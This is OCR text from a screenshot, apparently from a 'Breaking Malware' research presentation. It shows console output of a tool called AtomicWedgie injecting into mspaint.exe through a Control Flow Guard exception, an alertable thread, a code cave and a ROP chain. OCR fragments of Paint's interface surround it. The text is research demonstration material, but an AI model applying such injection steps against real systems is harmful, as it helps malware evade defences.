 AtomicWedgie
x:\AtomicWedgie\Release>AtomicWedgie.exe mspaint.exe
[*] ATOMIC WEDGIE
[*] Found process 'mspaint.exe'. PID: 5080 (0x13D8).
[*] Opened process's handle: 136 (0x88).
[*] Adding Control Flow Guard exception (using the undocumented sysc
[*] Searching for an alertable thread.
[*] Found an alertable thread. Handle: 0x0.
[*] Remote thread's stack information: Base: 0x0, Limit: 0x0.
[*] Finding remote code cave.
[*] Remote code cave found: 0x77208E00.
[*] Building ROP chain.
[*] Copying ROP chain to the remote process's address space.
x:\AtomicWedgie\Release>
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors
breaking
Malware
A Place for Malware Geeks
Sponsored by enSilo
100%